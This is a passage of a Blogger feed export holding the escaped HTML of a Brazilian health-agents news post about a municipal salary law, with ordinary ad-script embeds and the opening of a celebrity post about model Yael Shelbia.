\/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs categorias são essenciais no contato diário com as comunidades, na promoção da saúde e na prevenção de agravos no território.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📈 \u003Cb\u003EImpacto direto no orçamento dos agentes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom a lei em vigor desde sua publicação em \u003Cb\u003E21 de janeiro de 2026\u003C\/b\u003E, os agentes começam a receber os valores reajustados, o que pode melhorar a condição financeira dessas categorias e contribuir para \u003Cb\u003Emaior estabilidade na carreira e satisfação profissional\u003C\/b\u003E, temas recorrentes nos debates sindicais em outros municípios brasileiros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🧠 \u003Cb\u003EContexto mais amplo da recomposição salarial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELegislações semelhantes têm sido aprovadas em outras cidades\u003C\/b\u003E em cumprimento à mesma emenda constitucional, consolidando uma tendência de adequação dos vencimentos dos agentes de saúde em \u003Cb\u003Emunicípios de diferentes estados\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA recomposição salarial é vista por gestores e representantes\u003C\/b\u003E das categorias como um passo essencial para assegurar a efetividade das políticas públicas de \u003Cb\u003Eatenção comunitária e vigilância em saúde\u003C\/b\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/11\/PQAVS.html?m=1\" target=\"_blank\"\u003ELista de Leis de Municípios que já regulamentaram o PQA-VS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8857458843363568235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8857458843363568235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/NPiso.html","title":"Lei em Manoel Urbano garante recomposição de novo Piso Salarial para Agentes de Saúde. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLESWAZnk9rY-BRsvy8nFhNhxV4pJRrlfmmfHX0afnSrIn-g0HoZmLBSRppinHndwvmu9s0q3pa9DtXat5TvMZ7Y42JSNUK8_0Noh-Mq40paXBWBuMfJtedBOiaXBft9KHcx32JrJI9ftJSYXaBbmE1uj83yxYn_fcloofFPCrtSE98EeBDnTjy3I1-QHH\/s72-c\/M-NOVO11114ARS5A555555DD231A66.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-3538648461332413302"},"published":{"$t":"2026-02-01T08:00:00.000-02:00"},"updated":{"$t":"2026-02-01T11:06:00.487-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Famosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Modelo israelense que, aos 19 anos, foi eleita a mulher mais bonita do mundo. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjabCQ4fOHQ0j6KHbd7UDQF7MHdSgYib6n_FwYAaAIz8j2arX1Iq0XH3bJpXTfwbaIrbT-dtLsOQbzC_CH6HwqoDVmfSphEf9G586vNnEjlMTv4cEK9H9rOOmQwAfS7X-cLDpOSJGIqqjpaKO_srW1V3qU6sPE8kEsV9zODMBVf-jvAkNq8t_GlftyJ4onG\/s16000\/M-NOVd226665555555DD1AA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtriz israelense Yael Shelbia.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Instagram\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/3538648461332413302\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EModelo israelense que, aos 19 anos, foi eleita a mulher mais bonita do mundo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003Eem 15.setembro.2025.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: 